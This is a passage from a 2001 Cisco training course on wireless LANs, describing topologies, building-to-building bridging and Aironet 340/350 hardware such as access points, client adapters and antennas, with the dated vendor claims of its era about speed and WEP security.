



Figure 3: Wireless Topology Figure 1 shows a basic wireless topology. The base station (access point) acts as a hub, center point for connectivity. Rather than wired connections to the devices, the physical layer connectivity is via wireless. Functionally, the wireless topology behaves the same as its corresponding wired topology. The wireless portion of the network can be connected to a wired network, with the access point acting as a bridge to the Internet or other workstations. The basic components required are the access point (AP) and wireless clients (Figure 2). Each wireless client will need a wireless client adapter (wireless network interface card). Wireless access points operate at low power levels and limited distances to utilize frequency reuse. Each area covered by access points (APs) can use the same frequency range. In-Building WLANs WLAN technology can extend the reach and capabilities of, or completely replace a traditional wired network. In-building WLAN equipment consists of access points and workstations with PC Card, Personal Computer Interface (PCI), and Industry-Standard Architecture (ISA) client adapters. The access point (AP) performs functions similar to wired networking hubs. A WLAN can be arranged in a peer-to-peer or ad hoc topology
using only client adapters (no access points).

Metropolitan Area NetworkMetropolitan Area Network
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-27
Within a building, wireless provides mobility and connectivity. With a PC Card client adapter installed in a notebook or hand-held PC, users can move freely within a facility while maintaining access to the network. WLANs provide flexibility not found in traditional LANs. Desktop client systems can be located in places that are impractical or impossible to run cables to. Desktop PCs can be redeployed anywhere within a facility as frequently as needed to accommodate temporary workgroups and fast-growing organizations. Building-to-Building WLANs WLAN technology redefines the "local" in LAN. With a wireless bridge, networks located in buildings miles apart, metropolitan area network (Figure 3), can be integrated into a single ‘LAN’. It would not face obstacles of freeways, lakes, and even local governments that would be encountered if using traditional copper or fiber-optic cable. A wireless bridge can span buildings up to 25 miles apart, typically line of sight, while requiring no license or right of way. Wireless technologies can be a cost effective solution to the problem of connection separate LANs. High bandwidth (11 Mbps) is possible, as compared to WAN connections with 64 Kbps for a fractional-T1 or even a full T1 at 1.544 Mbps. Installation of a leased line is typically expensive and rarely immediate. A wireless bridge can be purchased and installed in an afternoon at a cost that is often comparable to a T1 installation charge alone, and there are no recurring monthly charges! Link to: Wireless Demo
1-28 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

1.4.2 Wireless Components Overview Figure 1: Aironet Product Family Various manufacturers provide similar capabilities in their wireless equipment. In this course, to illustrate specific features, we will introduce the capabilities of the Cisco Aironet 340/350 line of products (Figure 1). Basic components of a wireless network include:
• Wireless NIC Each wireless client requires a wireless NIC or client adapter. These are available as PCMCIA and PCI cards, to provide wireless connectivity for both laptop and desktop workstations.
• Wireless Access Point The AP is a wireless LAN transceiver that can function as the central connectivity point for a stand-alone wireless network or as a repeater (extension point) for connectivity between wireless and wired networks.

• Wireless Bridge A wireless bridge provides high-speed (11 Mbps), long-range (up to 25 miles), line-of-sight wireless connectivity between Ethernet networks.
• Antennas Antennas are devices used to transmit and receive the wireless signal. Different types are available to provide different transmission patterns (directional or omni-directional), gains, beam width, and ranges.
• Cables and Accessories A typical accessory is a lightning arrestor, used to protect the RF equipment from static electricity and lightning surges. Coaxial cable is used to connect the antenna to the RF equipment.
The Cisco Aironet 340/350 series includes client adapters (PCMCIA and PCI (personal computer interface); wireless APs and antennas; and a group of wireless, line-of-sight
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-29
bridge products and antennas, designed for building-to-building use at ranges of up to 25 miles. These products utilize direct sequence spread spectrum (DSSS) technology to deliver up to 11-Mbps throughput, and offer up to 128-bit wired equivalent privacy (WEP) for data security that is comparable to traditional wired LANs. Link to: Wireless Demo
What is Wireless Wireless Networks Today(scene2 and 3)
Web Resources WirelessCentral.net http://www.wirelesscentral.net/

• Client access for both notebook and desktop systems

• Broad operating systems support: o Windows 95, 98, o Windows NT 4.0 o Windows 2000 o Windows CE o Mac OS Version 9.x o Linux OS Kernel 2.2 o Novell NetWare clients
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-31


Figure 3: PCMCIA Card Figure 4: PCI Card The 340/350 series line of client adapters is shown in Figure 1. They come with a set of device drivers for most operating systems, including Window 95, Windows 98, Windows NT, Windows CE, Windows 2000, Macintosh, and Linux. 2 Every wireless workstation is installed with a client adapter, providing freedom, flexibility and mobility in the WLAN. Laptops or notebook PCs, with PCMCIA cards 3, can move freely throughout a campus environment, while maintaining connectivity to the network. Wireless PCI and ISA adapters (for desktop workstations) 4 allow end stations to be added to the LAN quickly, easily, and inexpensively, without the need for additional cabling. All adapters feature antennas: the PCMCIA card with a built-in antenna, and the PCI card with an external antenna. The antennas provide the range required for data transmission and reception. Client adapters come with up to 128-bit WEP for data security that is comparable to traditional wired LANs, and provide data
1-32 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
rates up to 11 Mbps for enterprise-level applications. Adapters are fully compliant with the IEEE 802.11b wireless standard and provide diagnostics through corresponding APs. Some specification for the 340 series include:
• Low power output, 30 mW for client adapter cards • Data rates of 1, 2, 5.5 and 11 Mbps • Single piece PC Card • Superior receive sensitivity • Enhanced management capabilities
